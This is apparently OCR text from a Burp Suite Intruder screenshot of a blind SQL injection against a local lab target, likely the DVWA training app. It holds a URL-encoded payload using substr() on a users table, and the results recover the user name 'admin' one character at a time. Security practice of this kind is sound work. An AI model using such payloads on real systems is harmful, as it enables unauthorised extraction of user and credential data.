 3. Intruder attack of http://192.168.109.134 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Hiding 3xx, 4xx and 5xx responses
Request Payload 1 Payload 2 Status Error Timeout Length
0 200 4459
1 1 a 200 4459
17 2 d 200 4459
63 3 m 200 4459
44 4 i 200 4459
70 5 n 200 4459
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/sqli_blind/?id=
1%27+and+substr%28%28select+user+from+users+limit+0%2C1%29%2C5%2C1%29%3D%27n%27%23&
Submit=Submit HTTP/1.1
2 Host: 192.168.109.134
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
Search... 0 matches
Finished